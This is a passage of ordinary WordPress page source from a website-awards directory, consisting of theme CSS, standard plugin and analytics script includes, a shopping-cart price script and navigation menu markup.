		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.8.3' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-json\/pvc\/v1","ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","security":"86211c8418","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.6.5" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","plugin_emoji_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-content\/plugins\/profilegrid-user-profiles-groups-and-communities\/public\/partials\/images\/img","nonce":"41f3ca7f86"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/login\/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.6.5" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.6.5" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=105' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fpharrell-williams%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fpharrell-williams%2F&#038;format=xml" />

<!-- WP Simple Shopping Cart plugin v5.2.2 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;

        wpscShowCalculatedProductPrice(obj1);
	}

    document.addEventListener('DOMContentLoaded', function (){
        // Calculate all variation prices on initial page load.
        const addToCartForms = document.querySelectorAll('form.wp-cart-button-form');
        addToCartForms?.forEach(function(addToCartForm){
            wpscShowCalculatedProductPrice(addToCartForm);
        })
    })

    function wpscShowCalculatedProductPrice(form){
        const productBox = form.closest('.wp_cart_product_display_bottom');
        if (!productBox){
            // This is not a product display box shortcode, nothing o do.
            return;
        }

        const currentFormVarInputs = form.querySelectorAll('.wp_cart_variation1_select, .wp_cart_variation2_select, .wp_cart_variation3_select');
        if (!currentFormVarInputs.length){
            // This product does not have variations. Nothing to do.
            return;
        }

        const priceBox = productBox?.querySelector('.wp_cart_product_price');

        const basePriceEl = form?.querySelector('input[name="price"]');
        const basePrice = basePriceEl?.value;

        let updatedPrice = parseFloat(basePrice);

        currentFormVarInputs.forEach(function(varInput){
            const selectedOptionEl = varInput.options[varInput.selectedIndex];

            const varPrice = selectedOptionEl?.getAttribute("data-price");
            if (varPrice){
                // Nothing to do if no variation price set.
                updatedPrice += parseFloat(varPrice);
            }
        })

        priceBox.innerText = '€' + updatedPrice.toFixed(2);
    }

	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-105 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div data-rocket-location-hash="61a7972dfa92836716a79fd07880f3dc" id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header data-rocket-location-hash="9743db0d800bfb6875b0e0fac69da23c" class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
